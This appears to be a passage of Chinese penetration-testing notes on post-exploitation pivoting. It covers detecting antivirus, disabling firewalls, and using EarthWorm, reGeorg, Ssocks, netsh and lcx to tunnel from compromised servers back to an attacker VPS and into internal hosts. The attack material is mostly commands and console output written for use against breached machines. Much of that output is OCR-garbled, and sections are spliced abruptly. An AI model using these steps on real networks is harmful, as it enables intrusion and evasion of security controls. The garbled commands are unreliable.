net user 用户名 /active:no #禁用账户
linux:centos7
https://blog.csdn.net/erwange/article/details/10452460216-3 查看是否安装了杀软的方法#
方法1:通过指令查看
wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe
方法2:通过进程对应服务命令查看进程,通过进程来查看是否为杀软。 https://maikefee.com/av_list 在主机上执行 tasklist /svc
将结果放到网站中去,该网站会自动将杀软程序识别出来。

MsMpeng.exe实际上微软自家安全软件Microsoft Security Essential和Windows Defender的主要进程.
16-4 查看防火墙状态的指令#
win10:
netsh advfirewall show allprofiles
## 关闭专用网络(R)
netsh firewall set opmode mode=disable
## 关闭专用网络(R) 和 来宾或公用网络(P)
netsh advfirewall set allprofiles state off
linux:centos7
启动: systemctl start firewalld
关闭: systemctl stop firewalld
查看状态: systemctl status firewalld
开机禁用 : systemctl disable firewalld
开机启用 : systemctl enable firewalld10-8 ew工具的使用#
10-8-1 ew有6中模式和常用参数#
ew有六种模式,分别是:
· ssocksd
· rcsocks
· rssocks
· Icx_slave
· Icx_listen
· Icx_tran
## ssocksd是用于普通网络环境下的正向连接。
## rcsocks和rssocks用于反向连接。
## Icx_slave、Icx_listen和Icx_tran用于复杂网络环境的多级连接。
常用参数
-I: ## 指定要监听的本地端口
-d: ## 指定要反弹到的机器ip
-e: ##指定要反弹到的机器端口
-f: ## 指定要主动连接的机器ip
-g: ## 指定要主动连接的机器端口
-t: ## 指定超时时长,默认为100010-8-2 一级代理#
正向代理
## 当目标机器有一个公网ip时,可以使用以下命令建立一个socks5的代理。
./ew -s ssocksd -11080
rootekali:~#./ew -s ssocksd -11680
ssocksd 0.0.0.0:1080 <---[10000 usec]--> socks server
Tcp ---> Www.baidu.com:80
<-- ->(open) / 1/9
->0<--(close)used/unused θ/1000
反向代理
## 如果目标主机没有公网ip,则我们可以使用反向代理。在我们公网VPS(1.1.1.1)上建立一个转接隧道,将VPS 1080端口监听的流量转发到888端口。然后目标机器主动连接我们VPS的888端口。然后我们就可以通过设置代理为VPS的1080端口建立一条通往目标主机内网的socks5隧道了。
VPS:./ew -s rcsocks -11080 -e 888
目标机器:./ew -s rssocks -d 1.1.1.1 -e 88810-8-3 二级代理#
二级代理
## 现在有这么一种情况。服务器A能出网,服务器B不能出网,但是服务器B可以访问服务器C也就是靶标。服务器A不能访问到服务器C靶标,但是能通服务器B。
VPS:1.1.1.1
服务器A(Linux):192.168.10.136
服务器B(Windows):192.168.10.128
靶标web系统:http://192.168.10.132
## 我们目前拿到了服务器A和服务器B的权限服务器A可以出网,并且可以访问服务器B,但是访问不了把标web系统服务器B不能出网,但是可以访问靶标web系统

## 首先,在VPS上开启如下监听,将1080端口监听的流量都转发到本地的888端口
./ew -s lcx listen -11080 -e 888
[root@VPs代理及隧道]#./ew -s resocks -11080 -e 888
rcsocks 0.0.0.0:1080 <--[10000 usec]->0.0.0.0:888
init cmd_server_for_rc here
start listen port here
## 然后在服务器B上执行如下命令,监听本地的999端口
ew.exe -s ssocksd -1999
C:Mllsers\xieNDesktop)ew.exe -s asockad -1999
ssocksd 8.8.8.8:999<-[18888 usec]一>socks server
## 最后再服务器A上执行如下命令,将VPS的888端口和服务器B的999端口连接起来
./ew -s Icx_slave -d 1.1.1.1 -e 888 -f 192.168.10.128 -g 999
## 以上命令都执行完之后,设置socks5代理为VPS的1080端口,即可成功访问靶标web系统,
[rootevps代理及隧道]#./ew -s rcsocks -11680 -e 88810-8-4 三级代理#
## 现在有这么一种情况。服务器A能出网,服务器B不能出网,服务器C也不能出网。服务器A只能访问服务器B。服务器B只能访问服务器A和服务器C.服务器C能访问服务器B,也能访问靶标。
· VPS:1.1.1.1
·服务器A(Linux):192.168.10.136
·服务器B(Windows):192.168.10.128
·服务器C(Linux):192.168.10.129
·靶标web系统:http://192.168.10.132
## 我们目前掌列了服务据A、服务器B和吸务器C的权限服务器A可以出网,并目可以访问服务差B,但是污同不了现标web系统服务码B不能出网,但是可以动问服务册C服务器C不能出网,但是可以访问记标
## 首先,在VPS上执行如下命令,将1080端口监听的流量都转发到本地的888端口
./ew -s rcsocks -11080 -e 888
## 然后在服务器A上执行如下命令,将VPS的888端口和内网主机B的999端口连接起来
./ew -s lcx_slave -d < IP地址 -e888 -f 192.168.10.128 -g 999lcx_slave:IP地址 888 <--[18080 usec]--> 192.168.10.128:999
## 接着在服务器B上执行如下命令,将监听的999端口的流量都转发给本地的777端口
ew.exe -s lcx_listen -1999 -e 777
C:Nlsers\xie\Desktop>ew.exe -s lcx_listen -1999 -e 777
resocks 8.0.0.0:999 <--[18000 usec]->8.0.8.0:7??
init cnd_server_for_rc here
start listen port here
## 以上命令都执行完之后,设置socks5代理为VPS的1080端口,即可成功访问靶标web系统
[rootevPs代理及隧道]#·/ew -s resocks -11080 -e 888
rcsocks 0.0,0.0:1080 <--[10800 usec]-->0.0.0.0:888
init cmd_server_for_re here
start listen port hererssocks cmd_socket OK!
<- ->(open)used/unused 1/999> <--(close)used/ d/100
root&kal1:-#
rootgkali:-#./ew -s lcx_slave -de 888 ·f 192.168.18.128 -g 9991cx_slave7:888 --[10000 usec]·→192.168.10.128:999<- ->(open)used/ud 1/999<-(close)used/unused 8/1688 ·1Cantos/
[rootgCentos7~]#./ew -s rssocks -d 192.158.10.128 -e 777rssocks 192.168,10.128:777 <--[1608e usec]--> socks serverthe recv ip is 192.168.10.132 Tcp.··> 192.168.18.132:80--8->(open)used/unused 1/999<--(close)used/unused e/1000
[rootgvps ~]# proxycheins4 curl http://192.168,10.132
[proxychains] config file found:/etc/proxychains.conf
[proxychains] preloading /usr/1ib64/proxychains-ng/libproxychains4.so
[proxychains] DLL init: proxychaims-ng 4.11
[proxychains]
Dynamie cisin .. 0.0.0.0:1680 192.168.16.132:80 OK
hello,word![footgVPS ~]#
[rootevps~]#
hsitlog csdn.nelon_3611919210-9 内网转发工具的使用#
常⻅内⽹转发⼯具的分类:
按照协议进⾏分类,可以分为:Socks协议 和Socket协议
按照⼯具⼯作原理分类分为: 端⼝转发类(隧道)和 web代理类

10-9-1 reGeorg结合proxychains代理链(HTTP隧道)#
reGeory适⽤于公⽹服务器只开放了80端⼝的情况。
reGeorg是⽤ python 写的利⽤Web进⾏代理的⼯具,流量只通过 http 传输,也就是http隧道。
现在有这么⼀个环境,我们获取到了位于公⽹Web服务器的权限,或者我们拥有可以往公⽹Web服务器web⽬录下上传任何⽂件的权限,但是该服务器开启了防⽕墙,只开放了80端⼝。内⽹中存在另外⼀台主机,这⾥假设内⽹存在⼀台Web服务器。然后,我们现在要将公⽹Web服务器设置为代理,通过公⽹服务器的80端⼝,访问和探测内⽹Web服务器的信息。

根据公⽹服务器⽹站是哪种脚本类型上传哪种类型的脚本,这⾥我搭建的是php环境,所以上传php脚本
然后我们在攻击机上执⾏如下语句
python2 reGeorgSocksProxy.py -l 0.0.0.0 -p 1080 -u http://100.100.10.12/tunnel.nosocket.php
#表示本地1080端⼝的流量都转发给指定的那个 url
## 然后配置proxychains代理链的配置⽂件/etc/proxychains.conf ,将代理设置成本机的1080端⼝:
socks5 127.0.0.1 1080
## 然后命令前⾯加上 proxychains即可。如:
proxychains curl 192.168.10.19
## 所以我们流量的⾛向是: 流量->本地1080端⼝->web服务器的80端⼝(通过我们上传的php⽂件进⾏流量转发)->内⽹服务器->web服务器的80端⼝->本地1080端⼝
如图,可以看到我们已经可以访问内⽹的Web服务器。那么,我们就可以进⼀步渗透了!
这⾥需要主要,使⽤nmap程序时应该注意的点
#不能使⽤nmap默认的扫描⽅式,不能使⽤-A -T4参数
proxychains nmap -Pn -sT -p 1-10000 -v 192.168.10.1910-9-2 EW(EarthWorm)结合proxychains代理链#
EW 是⼀套便携式的⽹络穿透⼯具,具有 SOCKS5服务架设和端⼝转发两⼤核⼼功能,可在复杂⽹络环境下完成⽹络穿透。该⼯具能够以“正向”、“反向”、“多级级联”等⽅式打通⼀条⽹络隧道,直达⽹络深处,⽤蚯蚓独有的⼿段突破⽹络限制,给防⽕墙松⼟。⼯具包中提供了多种可执⾏⽂件,以适⽤不同的操作系统,Linux、Windows、MacOS、Arm-Linux 均被包括其内,强烈推荐使⽤,跨平台,任何平台都 可以轻松使⽤!
现在有这么⼀个环境,我们获取到了位于公⽹Web服务器的权限,内⽹中存在另外⼀台主机,这⾥假设内⽹存在⼀台Web服务器。然后,我们现在要将公⽹Web服务器设置为代理,访问和探测内⽹Web服务器的信息。
不管是linux还是windows系统,Earthworm的包都是⼀个,如图上⾯。直接进⼊包⾥⾯,选择对应的程序即可执⾏
2-1 EW正向代理#
Web服务器的设置
## 如果是Linux系统
./ew_for_linux64 -s ssocksd -l 1080 #监听本地的1080端⼝
## 如果是Windows系统
ew_for_Win.exe -s ssocksd -l 1080 #监听本地的1080端⼝我们主机的设置
## 如果是Linux系统,配置proxychains代理链的配置⽂件,将代理设置成 100.100.10.12的1080端⼝:
socks5 100.100.10.12 1080
## 然后命令前⾯加上 proxychains即可。如:
proxychains curl 192.168.10.19
## 如果是Windows系统,直接浏览器中设置代理为 100.100.10.12的1080端⼝,或者利⽤ Proxifier、sockscap64 设置全局代理2-2 EW反向代理#
Web服务器的设置
## 如果是Linux系统:
./ew_for_linux64 -s rssocks -d 100.100.10.13 -e 8888
#将本机的流量全部转发到 100.100.10.13的8888端⼝
## 如果是Windows系统:
ew_for_Win.exe -s rssocks -d 100.100.10.13 -e 8888
#将本机的流量全部转发到 100.100.10.13的8888端⼝我们主机的设置
## 如果是Linux系统:
./ew_for_linux64 -s rcsocks -l 1080 -e 8888
#将本机的8888端⼝的流量都转发给1080端⼝,这⾥8888端⼝只是⽤于传输流量
## 然后配置proxychains代理链的配置⽂件,将代理设置成 127.0.0.1的1080端⼝:
socks5 127.0.0.1 1080
## 然后命令前⾯加上 proxychains即可。如:
proxychains curl 192.168.10.19
## 如果是Windows系统
ew_for_Win.exe -s rcsocks -l 1080 -e 8888
#将本机的8888端⼝的流量都转发给1080端⼝,这⾥8888端⼝只是⽤于传输流量
## 然后浏览器中设置代理为 100.100.10.12的1080端⼝,或者利⽤ Proxifier 、sockscap64 设置全局代理10-9-3 Ssocks正向代理(Linux)#
Ssocks是Linux下⼀款socks代理⼯具套装,可⽤来开启socks代理服务,Ssocks⽀持socks5验证,⽀持ipv6和UP,并提供反向socks代理服务。但是由于Ssocks不稳定,所以不建议使⽤。
现在有这么⼀个环境,我们获取到了位于公⽹Web服务器的shell,该web服务器是Linux系统,内⽹中存在另外⼀台主机,这⾥假设内⽹存在⼀台Web服务器。然后,我们现在要将公⽹Web服务器设置为代理,访问和探测内⽹Web服务器的信息。
⾸先,我们的主机和公⽹的Web服务器都得安装上Ssocks。
安装Ssocks的话,直接安装包安装,软件会被安装在 /usr/local/bin⽬录下,所以我们得去该⽬录执⾏命令。

3-1 正向代理#
Web服务器的操作
./rssocks -vv -s 100.100.10.13:9999 #接收100.100.10.13的9999端⼝的流量我们主机的操作
## ⾸先配置proxychains代理链的配置⽂件,把最后的内容改成 socks5 127.0.0.1 8080
./rcsocks -l 1080 -p 9999 -vv #然后将本地的1080端⼝的流量转发到9999端⼝
## 接下来,我们想要访问和操作操作内⽹主机192.168.10.19的话,只需要在命令前⾯加上 proxychains ⽐如,获得内⽹Web服务器的⽹⻚⽂件:
proxychains curl 192.168.10.19如果这⾥我们的主机是Windows系统的话,Windows系统下也有很多代理⼯具,⽐如 Proxifier、sockscap64
10-9-4 Netsh实现端⼝转发#
Netsh 是Windows⾃带的命令⾏脚本⼯具,它可以建⽴端⼝映射。
现在有这么⼀个环境,内⽹中有⼀台Web服务器,但是我们处于公⽹,所以⽆法访问该服务器。于是,我们可以在中间Web服务器上利⽤Netsh实现⼀个端⼝映射,只要我们访问中间Web服务器公⽹地址的指定端⼝,就相当于我们访问内⽹Web服务器的80端⼝。

中间Web服务器的配置
netsh interface portproxy add v4tov4 listenaddress=100.100.10.11
listenport=8080 connectaddress=192.168.10.19 connectport=80 #新建⼀个端⼝映射,将100.100.10.11的8080端⼝和192.168.10.19的80端⼝做个映射
netsh interface portproxy show all #查看端⼝映射
netsh interface portproxy delete v4tov4 listenaddress=100.100.10.11
listenport=8080 #删除端⼝映射
那么,我们通过访问Web服务器的公⽹地址的8080端⼝就可以访问内⽹中的Web服务器了。
10-9-5 Netsh实现SSH到内⽹主机(远程端⼝转发)#
现在我们有这么⼀个环境,我们获得了公⽹服务器的权限,并且通过公⽹服务器进⼀步的内⽹渗透,得到了内⽹主机的权限。拓扑图如下。

于是,我们还可以利⽤windows⾃带的Netsh来进⾏22端⼝的转发。在公⽹windows服务器上的操作
netsh interface portproxy add v4tov4 listenaddress=100.100.10.14
listenport=2222 connectaddress=192.168.10.129 connectport=22 #监听 100.100.10.14的2222端⼝,映射到192.168.10.129 的22端⼝上
所以,我们ssh连接到公⽹服务器的2222端⼝即可

10-9-6 Netsh实现3389到内⽹主机(远程端⼝转发)#
现在我们有这么⼀个环境,我们获得了公⽹服务器的权限,并且通过公⽹服务器进⼀步的内⽹渗透,得到了内⽹主机的权限。拓扑图如下。

于是,我们还可以利⽤Windows⾃带的Netsh来进⾏3389端⼝的映射。在公⽹windows服务器上的操作
netsh interface portproxy add v4tov4 listenaddress=100.100.10.14 listenport=3340 connectaddress=192.168.10.152 connectport=3389
于是,我们远程3389连接公⽹服务器100.100.10.14的3340端⼝

10-9-7 Netsh实现本地端⼝转发#
现在我们有这么⼀个环境,我们获得了公⽹服务器的权限,并且获得了该服务器的账号密码。该服务器的3389端⼝也开放着,但是只对内开放,所以我们现在就需要做本地端⼝映射,将3389端⼝的流量映射到其他端⼝。
该服务器的操作
netsh interface portproxy add v4tov4 listenaddress=192.168.10.15 listenport=13389 connectaddress=192.168.10.15 connectport=3389
只需要远程连接该主机的13389端⼝即可
10-9-8 LCX实现端⼝转发#
Lcx是基于socket套接字实现的端⼝转发⼯具,有Windows和Linux版本。
现在有这么⼀个环境,内⽹中有⼀台Web服务器,但是我们处于公⽹,所以⽆法访问该服务器。于是,我们可以在中间Web服务器上利⽤LCX进⾏端⼝转发,将公⽹Web服务器的8080端⼝流量转发到内⽹Web主机的80端⼝上,那么我们访问公⽹Web服务器的8080端⼝就相当于访问内⽹Web服务器的80端⼝。

公⽹web服务器的配置
lcx.exe -tran 8080 192.168.10.19 80 #将本地的8080端⼝流量转发到192.168.10.19的80端⼝上
当我们访问公⽹服务器的8080端⼝时,就相当于访问内⽹服务器的80端⼝
10-9-9 LCX实现本地端⼝转发(Windows的场景)#
我们现在拿到了⼀台主机的账号、密码和权限,现在想远程RDP连接该主机,该主机的3389端⼝只对内开放,不对外开放。所以,我们可以利⽤lcx进⾏本地端⼝的转发。将3389的流量转到33389端⼝上。

⽬标机的操作,将3389端⼝的流量转发给33389端⼝
lcx.exe -tran 33389 127.0.0.1 3389
只需要远程连接⽬标主机的33389端⼝即可
10-9-10 LCX实现本地端⼝转发(Linux的场景)#
我们现在拿到了⼀台主机的账号、密码和权限,现在想远程SSH连接该主机,该主机的22端⼝只对内开放,不对外开放。所以,我们可以利⽤lcx进⾏本地端⼝的转发。将2222的流量转到22端⼝上。

⽬标机的操作,将2222端⼝的流量都转发到22端⼝上
./lcx -m l -pl 2222 -h2 127.0.0.1 -p2 22
10-9-11 LCX实现SSH到内⽹主机(公⽹服务器是Windows)#
现在我们有这么⼀个环境,我们获得了公⽹服务器的权限,并且通过公⽹服务器进⼀步的内⽹渗透,得到了内⽹主机的权限。拓扑图如下。
